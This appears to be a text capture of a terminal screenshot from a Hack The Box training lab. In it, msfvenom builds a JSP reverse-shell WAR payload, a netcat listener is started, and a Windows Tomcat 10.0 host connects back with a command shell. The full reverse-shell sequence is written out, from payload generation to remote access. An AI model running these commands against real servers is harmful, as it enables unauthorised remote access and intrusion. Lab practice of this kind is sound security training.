 Parrot Terminal
File Edit View Search Terminal Help
No encoder specified, outputting raw payload
Payload size: 123 bytes
Final size of war file: 1581 bytes

┌─[htb-student@skills-foothold]─[~]
└──╼ $nc -lvnp 1444
listening on [any] 1444 ...
^C
┌─[✗]─[htb-student@skills-foothold]─[~]
└──╼ $msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=172.16.1.5^C
┌─[✗]─[htb-student@skills-foothold]─[~]
└──╼ $msfvenom -p java/jsp_shell_reverse_tcp LHOST=172.16.1.5 LPORT=1444 -f war
> reverse.war
Payload size: 1083 bytes
Final size of war file: 1083 bytes

┌─[htb-student@skills-foothold]─[~]
└──╼ $nc -lvnp 1444
listening on [any] 1444 ...
connect to [172.16.1.5] from (UNKNOWN) [172.16.1.11] 49722
Microsoft Windows [Version 10.0.17763.2114]
(c) 2018 Microsoft Corporation. All rights reserved.

C:\Program Files (x86)\Apache Software Foundation\Tomcat 10.0>